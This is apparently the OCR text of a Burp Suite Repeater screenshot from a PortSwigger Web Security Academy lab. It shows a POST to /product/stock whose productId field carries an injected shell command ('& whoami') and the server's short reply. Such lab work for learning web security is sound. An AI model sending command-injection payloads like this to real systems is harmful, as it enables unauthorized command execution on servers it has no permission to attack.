 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < >
Target: https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac100c8039c4defc04d6adf003700f0.web-security-academy.net
3 Cookie: session=RCk7FcjDegrSouHmZClyjPnBggVIbUaF
4 Content-Length: 30
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1 & whoami&storeId=2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 22
7
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 17
Response Headers 3
Done
101 bytes | 82 millis